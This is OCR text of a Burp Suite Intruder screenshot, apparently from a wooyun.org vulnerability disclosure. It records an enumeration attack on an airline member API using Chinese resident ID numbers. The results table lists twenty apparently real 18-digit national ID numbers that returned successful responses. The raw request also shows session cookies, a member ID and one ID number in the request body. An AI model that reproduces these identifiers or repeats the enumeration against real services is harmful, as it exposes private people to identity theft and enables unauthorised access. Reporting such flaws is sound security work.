 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4174 330326198209275412 200 692
6062 150425198902183319 200 692
11745 23102519910127402X 200 692
19887 132326196212100192 200 692
21452 411321198906190034 200 692
21499 350111197609260539 200 692
22246 140202198601155018 200 692
25396 152629198107210013 200 692
26533 622701198409074530 200 692
26598 310115198402163814 200 692
31506 330225199002233162 200 692
32123 500236198806040012 200 692
32859 652924199009150034 200 692
35836 622201198810081238 200 692
37902 511202198302220318 200 692
38763 310113198706150315 200 692
43821 110108196810072233 200 692
46335 140621198408275211 200 692
55787 421083198910015655 200 692
56002 310226199102193519 200 692
Request Response
Raw Params Headers Hex
_pzfxuvpc=1457596321368%7C9833165004420789078%7C2%7C1457596366635%7C1%7C%7C1005881957563490815;
_pzfxsfc=k25677938726.a8871957579.u3875679.pb; BC_HA_963a129226544986_66667000=D46571;
_ga=GA1.2.1414672991.1457596321; _gat=1; UUID=5F3F354377994CC29A7171D1BA2A2EF5
Connection: close
{"memberId":"620502316661","lang":"zh_CN","companyCode":"MU","programCode":"CEAEM","exception":null,
"changeType":"1","code":null,"id":-1,"cardNo1":"150425198902183319","cardType1":"2","sendType1":"1",
? < + > Type a search term 0 matches
www.wooyun.org
Paused